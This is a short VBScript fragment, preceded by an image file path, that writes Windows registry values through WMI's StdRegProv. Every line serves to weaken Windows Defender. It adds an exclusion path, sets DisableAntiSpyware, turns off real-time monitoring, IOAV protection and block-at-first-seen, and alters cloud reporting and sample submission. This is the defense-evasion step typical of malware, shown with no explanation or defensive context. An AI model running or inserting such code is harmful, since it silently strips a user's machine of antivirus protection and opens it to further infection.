 With GetObject("winmgmts:{impersonationLevel=impersonate}!\\.\root\default:StdRegProv")
.SetDWORDValue E16, "SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths", BFE, 0
.SetDWORDValue  E16, "SOFTWARE\Policies\Microsoft\Windows Defender", "DisableAntiSpyware", 1
.SetDWORDValue  E16, "SOFTWARE\Policies\Microsoft\Windows Defender", "AllowFastServiceStartup", 0
.SetDWORDValue  E16, "SOFTWARE\Policies\Microsoft\Windows Defender", "ServiceKeepAlive", 0
.CreateKey E16, "SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection"
.SetDWORDValue  E16, "SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection", "DisableIOAVProtection", 1
.SetDWORDValue  E16, "SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection", "DisableRealtimeMonitoring", 1
.CreateKey E16, "SOFTWARE\Policies\Microsoft\Windows Defender\Spynet"
.SetDWORDValue  E16, "SOFTWARE\Policies\Microsoft\Windows Defender\Spynet", "DisableBlockAtFirstSeen", 1
.SetDWORDValue  E16, "SOFTWARE\Policies\Microsoft\Windows Defender\Spynet", "LocalSettingOverrideSpynetReporting", 0
.SetDWORDValue  E16, "SOFTWARE\Policies\Microsoft\Windows Defender\Spynet", "SubmitSamplesConsent", 2
End With